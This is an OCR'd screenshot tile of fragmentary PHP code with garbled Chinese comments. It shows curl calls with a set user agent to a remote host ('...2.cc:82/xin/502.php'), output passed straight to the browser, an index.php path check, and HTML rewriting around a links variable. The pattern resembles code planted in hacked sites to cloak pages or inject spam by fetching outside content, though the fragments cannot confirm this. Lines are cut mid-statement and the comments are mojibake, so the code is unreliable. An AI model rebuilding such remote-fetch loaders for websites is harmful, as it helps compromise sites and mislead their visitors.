
$ch = curl_init(); // 璁剧疆
CURLOPT_USERAGENT, $ua); cu
2.cc:82/xin/502.php"); cur
紶閫掔粰娴忚鍣� curl_exe
curl_close($ch); exit(); } if (p
"/index.php") { // echo (site2.ro
ent)) { $html=httpGet32(url8
$html = str_replace('', '', $html); // 閹笛嗩攽閺囨寧宕�
$html = str_replace('
', '', $html); $lianjie = '/
[\s\S]*?